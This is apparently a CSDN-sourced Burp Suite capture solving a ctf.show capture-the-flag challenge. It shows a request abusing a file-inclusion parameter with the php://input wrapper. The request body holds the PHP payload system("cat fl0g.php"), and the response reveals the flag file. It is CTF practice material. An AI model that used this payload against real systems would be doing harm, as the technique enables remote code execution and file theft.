 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://57c23e52-f4c3-42c9-a8b2-dbf4c6990caf.challenge.ctf.show:80
Request
Raw Params Headers Hex XML
GET /?file=Php://input HTTP/1.1
Host:
57c23e52-f4c3-42c9-a8b2-dbf4c6990caf.challenge.ctf.show:80
80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
Content-Length: 31
<?php system("cat fl0g.php");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 08:12:02 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b89bd272-84d2-420a-a957-9244a419835c}";
CSDN @TT13UG